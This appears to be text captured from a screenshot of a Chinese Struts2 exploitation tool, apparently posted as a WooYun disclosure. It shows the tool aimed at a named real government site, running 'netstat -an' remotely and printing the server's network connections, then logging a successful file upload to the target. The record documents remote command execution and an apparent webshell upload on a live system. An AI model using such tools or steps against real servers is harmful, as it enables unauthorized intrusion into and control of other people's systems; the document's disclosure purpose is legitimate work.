 Struts2漏洞利用工具2013版 V1.3 最终版（批量命令执行） by shack2 qq:1341413415
Action: jcy.njgl.gov.cn/zxfw/zxfw/RoutineOrderAction_addOrder.action
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:962 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 59.201.7.226:80 43.224.212.211:45526 SYN_RECV
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 1 59.201.7.226:45281 111.222.182.223:8998 SYN_SENT
tcp 0 1 59.201.7.226:41614 115.28.224.27:10333 SYN_SENT
tcp 0 0 127.0.0.1:3306 127.0.0.1:45625 ESTABLISHED
tcp 0 1 59.201.7.226:56436 121.127.253.22:8998 SYN_SENT
tcp 0 1 59.201.7.226:56443 121.127.253.22:8998 SYN_SENT
tcp 0 1 59.201.7.226:56489 121.127.253.22:8998 SYN_SENT
命令执行完毕........----2015/7/25 星期六 下午 1:03:51
正在准备上传文件中，请稍等片刻........----2015/7/25 星期六 下午 1:04:14
上传文件成功,请手工访问验证........----2015/7/25 星期六 下午 1:04:14
正在执行命令中，请稍等片刻........----2015/7/25 星期六 下午 1:04:25
命令执行完毕........----2015/7/25 星期六 下午 1:04:25
www.wooyun.org